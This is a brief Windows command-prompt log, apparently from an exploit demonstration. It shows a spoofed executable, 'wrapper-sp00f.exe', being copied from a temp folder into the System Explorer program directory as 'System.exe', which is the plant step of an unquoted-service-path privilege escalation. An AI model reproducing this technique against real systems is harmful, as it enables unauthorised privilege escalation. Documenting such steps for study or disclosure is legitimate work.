 C:\Users\Thomas\AppData\Local\Temp>copy %TEMP%\wrapper-sp00f.exe "C:\Program Files (x86)\System Explorer\System.exe"
copy %TEMP%\wrapper-sp00f.exe "C:\Program Files (x86)\System Explorer\System.exe"
        1 file(s) copied.
C:\Users\Thomas\AppData\Local\Temp>cd "C:\Program Files (x86)\System Explorer\"
cd "C:\Program Files (x86)\System Explorer\"
C:\Program Files (x86)\System Explorer>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is A041-2802
 Directory of C:\Program Files (x86)\System Explorer
01/05/2021  12:31    <DIR>          .
01/05/2021  12:31    <DIR>          ..
22/12/2020  00:55    <DIR>          System Explorer
01/05/2021  10:57             3,584 System.exe
               1 File(s)          3,584 bytes
               3 Dir(s)   6,862,725,120 bytes free
C:\Program Files (x86)\System Explorer>